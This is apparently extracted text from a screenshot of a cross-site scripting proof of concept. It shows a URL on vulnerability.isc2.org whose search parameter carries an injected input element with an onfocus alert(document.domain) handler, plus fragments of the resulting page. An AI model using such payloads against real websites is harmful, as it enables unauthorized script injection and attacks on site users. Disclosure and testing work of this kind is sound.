 https://vulnerability.isc2.org/?&search="'--!><Input Type=Text AutoFocus Onfocus=alert(document.domain) <!--//#
(ISC)²®
SECURITY
CENTRAL
vulnerability.isc2.org
Credentials Training
BILITY Central
Powered by
Cytenna
OK